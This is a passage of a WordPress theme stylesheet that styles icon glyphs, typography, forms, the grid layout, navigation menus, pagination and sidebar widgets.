before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html, 
html a,
body,
* {-webkit-font-smoothing: antialiased !important;
	-webkit-backface-visibility: hidden !important;
	backface-visibility: hidden !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.025);
	-moz-osx-font-smoothing: grayscale !important;
}
body {
	font-family: sans-serif;
	line-height: 1.6;
	margin: 0 auto;
	background-color: #ecf0f1; /* Fallback for when there is no custom background color defined. */
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
figure {
	margin: 0;
}
img {
	vertical-align: middle;
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
hr {
	margin-top: 23px;
	margin-bottom: 23px;
	border: 0;
	border-top: 1px solid #ffffff;
}
[role="button"] {
	cursor: pointer;
}
mark,
.mark {
	background-color: #fcf8e3;
	padding: .2em;
}
a {
	color: #2980b9;
	text-decoration: none;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
a:hover,
a:focus,
a:active {	
	color: #3498db;
	text-decoration: none;
	opacity: 0.8;
}
a:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
del {
	color: #bdc3c7
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: sans-serif;
	font-weight: 600;
	line-height: 1.1;
	color: inherit;
	margin-top: 0;
	margin-bottom: 10px;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	font-weight: normal;
	line-height: 1;
	font-size: 75%;
}
p {
	margin: 0 0 15px;
}
.item-article p {
	margin: 0 0 0 !important;
}
small {
	font-size: 85%;
}
blockquote {
	border-color: #ecf0f1;
	font-style: italic;
}
table {
	background-color: transparent;
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 20px;
	width: 100%;
	border: 1px solid #ededed;
}
caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #a7a7a7;
	text-align: left;
}
caption,
th,
td {
	text-align: left;
}
th {
	text-align: left;
	font-weight: bold;
	text-transform: uppercase;
}
td {
	border-top: 1px solid #ededed;
	padding: 6px 12px;
}
fieldset {
    margin: 0 0 20px;
}
ul,
ol {
	margin-top: 0;
	margin-bottom: 11.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0;
}
.list-unstyled {
	padding-left: 0;
	list-style: none;
}
.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl {
	margin-top: 0;
	margin-bottom: 23px;
}
dt,
dd {
	line-height: 1.7;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.dl-horizontal dd {
		margin-left: 180px;
	}
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
}
blockquote {
	padding: 11.5px 23px;
	margin: 0 0 23px;
	border-left: 5px solid #ecf0f1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0 !important;
}
address {
	margin-bottom: 23px;
	font-style: normal;
	line-height: 1.7;
}
code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #34495e;
	background-color: #f8f8f8;
	border-radius: 4px;
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ffffff;
	background-color: #34495e;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}
pre {
	display: block;
	padding: 11px;
	margin: 0 0 11.5px;
	font-size: 13px;
	line-height: 1.7;
	word-break: break-all;
	word-wrap: break-word;
	color: #fff;
	background-color: #2c3e50;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}
.text-nowrap {
	white-space: nowrap;
}
.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin-bottom: 20px;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}
.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after {
	clear: both;
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hidden,
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.affix {
  position: fixed;
}
#site-container {
	position: relative;
}
.gmr-box-layout #site-container {
	margin: 0 auto;
	max-width: 1015px;
}
.gmr-headwrapper {
	margin-top: 20px;
	margin-bottom: 20px;
}
.gmr-logo {
	float: left;
}
.gmr-logo img {
	max-width: 100%;
}
.site-title {
	font-weight: 500;
	line-height: 1.1;
	color: inherit;
	margin-bottom: 0;
	font-size: 26px;
}
.site-description {
	font-size: 13px;
}
@media (max-width: 1200px) {
	.gmr-logo {
		text-align: center;
		display:block;
		width:100%;
		margin-bottom: 20px;
	}
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
a.button,
button.button, 
input.button,
a.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] { 
	border: 2px solid #2c3e50; 
	cursor: pointer; 
	display: inline-block; 
	outline: 0; 
	overflow: visible; 
	margin: 0; 
	padding: 8px 14px;
	text-decoration: none; 
	vertical-align: top; 
	width: auto; 
	vertical-align: middle;
	background-color: inherit;
	white-space: normal;
	height: auto;
	-webkit-appearance: none; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
a.button:hover,
button.button:hover, 
input.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
a.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	text-decoration: none;
	background-color: #2c3e50;
	color: #fff;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	background-color: inherit;
	border-width: 2px; 
	border-style: solid;
	border-color: #ecf0f1; 
	outline: 0; 
	margin: 0;
	padding: 8px 14px; 
	text-align: left; 
	font-size: inherit; 
	vertical-align: middle; 
	font-family: inherit; 
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-appearance: none; 
}
input[type="text"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="number"][disabled],
input[type="tel"][disabled],
input[type="range"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="week"][disabled],
input[type="time"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="color"][disabled]
select[disabled],
textarea[disabled]{
	background-color: #eee;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	border-color: #ddd; 
}
button[disabled], 
input[disabled], 
select[disabled], 
select[disabled] option, 
select[disabled] optgroup, 
textarea[disabled], 
a.button_disabled { 
	-moz-box-shadow: none; 
	-webkit-box-shadow: none; 
	box-shadow: none; 
	-moz-user-select: -moz-none; 
	-webkit-user-select: none; 
	-khtml-user-select: none; 
	color: #888; 
	cursor: default; 
}
textarea, 
select[size], 
select[multiple] {
	height: auto;
}
select[size="0"], 
select[size="1"] { 
	height: 1.8em; 
}
select { 
	max-width: 100%; 
}
textarea { 
	min-height: 40px; 
	overflow: auto; 
	resize: vertical; 
	width: 100%; 
}
optgroup { 
	color: black; 
	font-style: normal; 
	font-weight: normal; 
	font-family: Arial, "Liberation Sans", FreeSans, sans-serif; 
}
optgroup::-moz-focus-inner { 
	border: 0; 
	padding: 0; 
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 768px) {
	.container {
		width: 750px;
	}
}
@media (min-width: 992px) {
	.container {
		width: 970px;
		max-width: 900px;
	}
}
@media (min-width: 1200px) {
	.container {
		width: 1170px;
		max-width: 990px;
	}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 992px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-11 {
		width: 91.66666667%;
	}
	.col-md-10 {
		width: 83.33333333%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-8 {
		width: 66.66666667%;
	}
	.col-md-7 {
		width: 58.33333333%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-5 {
		width: 41.66666667%;
	}
	.col-md-4 {
		width: 33.33333333%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-2 {
		width: 16.66666667%;
	}
	.col-md-1 {
		width: 8.33333333%;
	}
	.col-md-offset-12 {
		margin-left: 100%;
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-md-offset-0 {
		margin-left: 0%;
	}
}
/* Sticky Header */
.gmr-sticky.admin-bar .top-header.sticky-menu {
    top: 32px;
}
.gmr-sticky .top-header.sticky-menu {
	width: 100%;
    z-index: 13;
    border-bottom: 0;
	margin: auto;
    top: 0;
	left: 0;
	right: 0;
    position: fixed;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
.gmr-sticky .top-header.sticky-menu .gmr-mainmenu {
	line-height: 30px;
}
@media only screen and (max-width : 1200px) {
	.gmr-sticky .top-header.sticky-menu {
		border-bottom: none;
		position: static;
	}
}
.gmr-featured-image {
	margin-bottom: 30px;
}
.gmr-slider {
	margin-bottom: 20px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.gmr-mainmenu {
	margin: 0;
	padding: 0;
	line-height: 30px;
}
.gmr-mainmenu ul {
	list-style:none;
}
/* ul#primary-menu */
#primary-menu,
#primary-menu .sub-menu,
#primary-menu .children {
	margin: 0 auto;
	padding: 0;
	z-index: 9999;
}
#primary-menu > li,
#primary-menu .sub-menu li,
#primary-menu .children li {
	display: block;
	float: left;
	position: relative;
}
#primary-menu > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
	text-decoration: none !important;
	text-transform: uppercase;
	font-weight: 600;
	font-size:13px;
}
#primary-menu > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 20px;
	padding: 10px 15px;
	margin-top: 18px;
	margin-bottom: 18px;
}
#primary-menu > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}
#primary-menu > li.page_item_has_children > a:after,
#primary-menu > li.menu-item-has-children > a:after,
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
    content: "\33";
    display: inline-block;
    font: normal normal normal 12px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    right: 0px;
    top: 0;
}
#primary-menu > li.page_item_has_children:hover > a:after,
#primary-menu > li.menu-item-has-children:hover > a:after {
	content: "\32";
}
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
    content: "\35";
	top: 2px;
    float: right;
}
#primary-menu .sub-menu > li.page_item_has_children:hover > a:after,
#primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,
#primary-menu .children > li.page_item_has_children:hover > a:after,
#primary-menu .children > li.menu-item-has-children:hover > a:after {
    content: "\34";
}
#primary-menu .sub-menu,
#primary-menu .children {
	left: 0;
	padding: 0;
	position: absolute;
	top: 120%;
	width: 200px;
	z-index: 999;
	opacity: 0;
	display: none;
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
}

#primary-menu > li.col-2 > .sub-menu {width: 350px;}
#primary-menu > li.col-3 > .sub-menu {width: 450px;}
#primary-menu > li.col-4 > .sub-menu {width: 600px;}
#primary-menu > li.col-2 > .sub-menu > li {width: 50%;float: left;display: inline;}
#primary-menu > li.col-3 > .sub-menu > li {width: 33.33%;float: left;display: inline;}
#primary-menu > li.col-4 > .sub-menu > li {width: 25%;float: left;display: inline;}
#primary-menu li.col-2 > .sub-menu,
#primary-menu li.col-3 > .sub-menu,
#primary-menu li.col-4 > .sub-menu {
	padding: 10px;
}
#primary-menu .sub-menu:after,
#primary-menu .children:after {
	bottom: 80%;
	left: 40px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #fff;
	border-width: 10px;
	margin-left: -10px;
	opacity: 0;
	display: none;
}
#primary-menu .sub-menu ul,
#primary-menu .children ul {
	left: 200px !important;
	top: 0 !important;
}
#primary-menu .sub-menu ul:after,
#primary-menu .children ul:after {
	border-width: 0;
	margin-left: 0;
}
#primary-menu .sub-menu a,
#primary-menu .children a {
	display: block;
	line-height: 18px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 10px 15px !important;
	text-align: left;
	color: #333 !important;
	text-transform: none !important;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
#primary-menu .sub-menu > li:hover > a,
#primary-menu .children > li:hover > a  {
	background-color: #f1f2f3 !important;
}
#primary-menu .sub-menu.current_page_item:after, 
#primary-menu .sub-menu li,
#primary-menu .children.current_page_item:after, 
#primary-menu .children li {
	float: none;
}
/* Focused for accessibility */
#primary-menu li > .sub-menu.focused,
#primary-menu li:hover > .sub-menu,
#primary-menu li > .children.focused,
#primary-menu li:hover > .children {
	opacity: 1;
    top: 100%;
    display: block;
	animation: anim .5s ease-in-out;
}
#primary-menu li > .sub-menu.focused:after,
#primary-menu li:hover > .sub-menu:after,
#primary-menu li > .children.focused:after,
#primary-menu li:hover > .children:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim .5s ease-in-out;
}
@keyframes anim {
  0% {
    display: none;
    transform: translateY(20%);
  }
  1% {
    display: block;
    opacity: 0;
	transform: translateY(20%);
   
  }
  100% {
    opacity: 1;
    transform: translateY(0%);
  }
}
/* Responsive Menu */
#gmr-responsive-menu {
	margin: 0 15px 0;
	padding: 0;
	font-size: 13px;
	line-height: 50px;
}
#primary-menu > li.gmr-close-btn,
#gmr-responsive-menu,
#gmr-secondaryresponsive-menu {
	display: none;
}
#gmr-responsive-menu:before {
    content: "\62";
    display: inline-block;
    font: normal normal normal 16px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: -7px;
    top: 0;
}
.sidr li input[type="text"],
.sidr li input[type="search"] {
	border: 2px solid #ecf0f1 !important;
	margin-top: 10px;
	margin-bottom: 10px;
	background: #fff;
	padding: 10px 15px;
	line-height: 28px;
}
.sidr ul ul a {
	font-size:14px;
}
.sidr-class-search-trigger {
	display: none;
}
.sidr-class-icon_cart_alt {
	font-family:ElegantIcons;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	display: inline-block !important;
}
.sidr-class-icon_cart_alt:before {
	content:"\e015"
}
@media (max-width: 1200px) {
	#gmr-responsive-menu {
		display: inline-block;
		float: right;
	}
	#gmr-secondaryresponsive-menu {
		display: inline-block;
	}
	.gmr-mainmenu,
	.gmr-secondmenu	{
		display: none;
	}
}
/*
 * Top Search
 */
.gmr-search {
	padding: 0 0 0 15px;
}
.search-trigger .gmr-icon {
	line-height: 30px;
	position: relative;
	width: 14px;
	display: inline-block;
	padding: 10px 0;
	font-size: 13px;
}
.search-trigger .icon_close {
	display: none;
}

.search-trigger.active .icon_search {
	display: none;
}
.search-trigger.active .icon_close {
	display: block;
}
.gmr-search input[type="text"] { 
	width: 300px;
	padding: 11px 14px; 
	height: 44px; 
	line-height: 44px; 
	background-color: #ffffff;
	border: none !important;
}
.gmr-search .search-trigger {
	display: block;
}
.gmr-searchform input {
	position: absolute;
	right: 30px;
	top: 50%;
	margin-top: -22px;
	display: none;
}
/*--------------------------------------------------------------
## Other Navigation
--------------------------------------------------------------*/
.gmr-social-icon {
	margin: 0;
	padding: 0;
	line-height: 30px;
}
.gmr-social-icon ul {
	margin: 0 auto;
	padding: 0;
	list-style:none;
	z-index: 9999;
}
.gmr-social-icon ul > li {
	display: inline-block;
	position: relative;
}
.gmr-social-icon ul > li > a {
	position: relative;
	display: block;
	text-decoration: none !important;
	line-height: 20px;
	font-size: 13px;
	padding: 10px 8px !important;
}
.site-main .comment-navigation {
	margin: 0 0 1.5em;
}
.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
	padding: 10px 0 0;
	margin: 1.5em 0 0;
	border-top: 2px dashed #ecf0f1;
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	color: #ccc;
	display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
ul.page-numbers {
	list-style: none !important;
	padding-left: 0;
	text-align: center;
	font-size: 12px;
}
ul.page-numbers li {
	display: inline-block;
	margin: 0 2px;
}
ul.page-numbers li span.current,
ul.page-numbers li a {
	padding: 5px 10px;
	border-width: 2px;
	border-style: solid;
	border-color: #ecf0f1;
}
ul.page-numbers li span.page-numbers {
	border-color: #354b60;
}
ul.page-numbers li a:hover {
	border-color: #354b60;
}
.page-links {
	clear: both;
	margin: 20px -2px 0;
	font-size: 12px;
}
.gmr-single .page-links {
	margin-bottom: 30px;
}
.page-links .page-text,
.page-links .page-link-number {
	font-size: 12px;
	margin: 10px 2px 0;
	padding: 5px 10px;
	display: inline-block;
	border-width: 2px;
	border-style: solid;
	border-color: #ecf0f1;
	background-color: #f1f3f4;
}
.page-links a .page-link-number {
	border-color: #ecf0f1;
	background-color: transparent;
}
.page-links a .page-link-number:hover{
	border-color: #354b60;
}
.gmr-hidden{
	display: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #efefef;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.1);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignnone {
	margin: 0 auto 20px auto;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto 5px auto;
}
.alignright {
	float: right;
	margin: 0 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 0 20px 20px 0;
}
a img.alignright {
	float: right;
	margin: 0 0 20px 20px;
}
a img.alignnone {
	margin: 0 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 0 20px 20px 0;
}
a img.aligncenter,
p.img-center img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 20px;
}

/* Clearing fix element */
ol.comment-list li .comment-meta:before,
ol.comment-list li .comment-meta:after,
.widget:before,
.widget:after {
	content: "";
	display: table;
}
ol.comment-list li .comment-meta:after,
.widget:after {
	clear: both;
}
.widget-title {
    overflow: hidden;
    text-align: center;
	font-size: 18px;
	margin-bottom: 20px;
}

.widget-title:before,
.widget-title:after {
    background-color: #ecf0f1;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}
.widget-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.widget-title:after {
    left: 0.5em;
    margin-right: -50%;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
.widget ul {
	margin-top:-5px;
	margin-bottom:-5px;
	padding-left:0;
	list-style:none;
}
.widget ul.sub-menu,
.widget ul.children {
	margin-top:5px;
	padding-left:20px;
}
.widget li {
	padding:5px 0;
}

/* Search widget */
.widget_search input[type="search"]{
	width:100%;
	display:block;
}
.widget_search input[type="submit"]{
	display: none;
}

/* Tag Cloud */
.tagcloud a { 
	border: 2px solid #2c3e50;
	display: inline-block; 
	outline: 0; 
	overflow: visible; 
	margin: 0 5px 10px 0;
	padding: 5px 10px 5px; 
	text-decoration: none; 
	vertical-align: top; 
	width: auto; 
	font: inherit; 
	vertical-align: middle;
	font-weight: 500;
	font-size: 13px !important;
	background-color: inherit;
	-webkit-appearance: none; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
.tagcloud a:hover,
.tagcloud a:active,
.tagcloud a:focus {
	color: #fff;
}

/* RSS widget */
.widget_rss a img {
	display: none;
}
.widget_rss .widget-title:before {
    content: "\e09e";
    display: inline-block;
    font: normal normal normal 18px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: 0;
    top: 0;
}
.widget_rss li .rsswidget {
	display: block;
}
.widget_rss li .rss-date {
	font-size: 13px;
	color: #bbb;
	margin-bottom: 20px;
}

/* calendar widget */
#wp-calendar {
	width: 100%; 
}
#wp-calendar caption { 
	text-align: right; 
	margin-top: 0; 
	margin-bottom: 0; 
}
#wp-calendar thead th { 
	text-align: center;
	padding: 8px;
	background: rgba(0,0,0,0.05); 
	border: 1px solid rgba(0,0,0,0.1); 
}
#wp-calendar tbody td { 
	background: rgba(0,0,0,0.025); 
	border: 1px solid rgba(0,0,0,0.1); 
	text-align: center; 
	padding: 8px;
}
#wp-calendar tbody td:hover { 
	background: rgba(0,0,0,0.05); 
}
#wp-calendar tbody .pad { 
	background: none; 
}
#wp-calendar tfoot #next { 
	text-align: right; 
}
#wp-calendar tfoot #prev { 
	padding-top: 10px; 
}
@media (max-width: 480px) {
	#wp-calendar thead th,
	#wp-calendar tbody td {
		padding: 0;
	}
}

/* Other widget */
.widget_pages li:before,
.widget_meta li:before,
.widget_nav_menu li:before,
.widget_categories li:before,
.widget_archive li:before,
.widget_recent_entries li:before,
.widget_recent_comments li:before {
    display: inline-block;
    font: normal normal normal 16px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: 0;
    top: 0;
	margin-right: 5px;
}
.widget_recent_entries li:before {
	content: "\69";
}
